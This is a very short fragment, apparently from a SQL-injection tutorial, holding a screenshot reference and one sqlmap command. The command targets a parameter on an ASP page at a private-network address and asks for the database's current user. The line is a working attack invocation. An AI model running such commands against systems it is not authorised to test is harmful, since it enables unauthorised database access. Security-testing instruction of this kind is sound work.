 C:\Python27\sqlmap>python sqlmap.py -u "http://192.168.1.150/products.asp?id=134" --current-user